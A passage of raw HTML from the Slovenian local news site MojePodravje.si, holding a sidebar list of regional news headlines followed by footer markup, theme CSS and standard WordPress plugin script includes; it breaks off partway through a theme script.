        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:51:23+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "80af66b3aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697c8d3a3bc50
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4719 http:\/\/mojepodravje.si\/?p=4719","disqusShortname":"mojepodravje-si","disqusTitle":"V\u010deraj ve\u010dino migrantov prijeli na obmo\u010dju Podlehnika","disqusUrl":"https:\/\/mojepodravje.si\/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika\/","postId":"4719"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"91fe662727"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011051" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011051" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4719]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
